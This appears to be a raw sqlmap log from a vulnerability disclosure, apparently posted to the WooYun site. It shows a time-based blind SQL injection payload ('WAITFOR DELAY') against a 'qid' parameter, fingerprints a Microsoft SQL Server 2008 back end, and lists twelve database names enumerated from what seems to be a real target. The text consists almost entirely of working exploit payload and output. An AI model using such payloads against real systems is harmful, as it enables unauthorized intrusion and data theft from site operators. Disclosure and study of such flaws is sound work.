 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: qid=1 WAITFOR DELAY '0:0:5'--
---
[06:06:39] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[06:06:39] [INFO] fetching database names
[06:06:39] [INFO] the SQL query used returns 13 entries
[06:06:40] [INFO] retrieved: "EghFiles"
[06:06:40] [INFO] retrieved: "EghFiles"
[06:06:40] [INFO] retrieved: "master"
[06:06:41] [INFO] retrieved: "model"
[06:06:41] [INFO] retrieved: "msdb"
[06:06:41] [INFO] retrieved: "ReportServer"
[06:06:42] [INFO] retrieved: "ReportServerTempDB"
[06:06:42] [INFO] retrieved: "tempdb"
[06:06:42] [INFO] retrieved: "tyfocontent"
[06:06:42] [INFO] retrieved: "tyfoinvestigate"
[06:06:43] [INFO] retrieved: "tyfomsg"
[06:06:43] [INFO] retrieved: "tyfopublish"
[06:06:43] [INFO] retrieved: "tyfosearch"
available databases [12]:
[*] EghFiles
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] tyfocontent
[*] tyfoinvestigate
[*] tyfomsg
[*] tyfopublish
[*] tyfosearch
www.wooyun.org